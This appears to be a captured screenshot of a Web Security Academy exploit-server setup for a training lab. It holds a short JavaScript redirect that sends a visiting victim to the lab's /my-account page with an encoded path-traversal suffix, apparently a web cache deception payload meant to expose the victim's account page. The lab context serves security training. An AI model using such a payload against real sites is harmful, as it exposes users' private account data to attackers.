 URL: https://exploit-0a1c002c03f635418086027701c30004.exploit-server.net/my-account
HTTPS
File:
/my-account
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location="https://0a16003b036b353c80b00368003f005f.web-security-academy.net/my-account%23%2f%2e%2e%2fresources?hehe"
</script>